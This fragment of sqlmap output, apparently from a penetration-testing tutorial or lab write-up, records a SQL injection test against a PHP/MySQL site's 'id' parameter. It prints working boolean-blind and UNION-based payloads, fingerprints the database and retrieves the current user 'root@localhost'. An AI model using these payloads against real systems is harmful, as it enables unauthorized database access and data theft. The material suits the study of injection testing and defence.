 r (potential) technique found
[17:28:39] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right
of query columns. Automatically extending the range for current UNION query injection technique test
[17:28:45] [INFO] target URL appears to have 5 columns in query
[17:28:46] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 38 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (8786=8786) THEN 3 ELSE (SELECT 9682 UNION SELECT 7445) END))
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=3 UNION ALL SELECT NULL,NULL,CONCAT(0x717a767671,0x6c7353486b496f71484667674b74697777615a4f676c4b6
a59717657464773664b5472526f,0x71766a7871),NULL,NULL-- -
---
[17:28:47] [INFO] testing MySQL
[17:28:47] [INFO] confirming MySQL
[17:28:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 8.0.0
[17:29:05] [INFO] fetching current user
current user: 'root@localhost'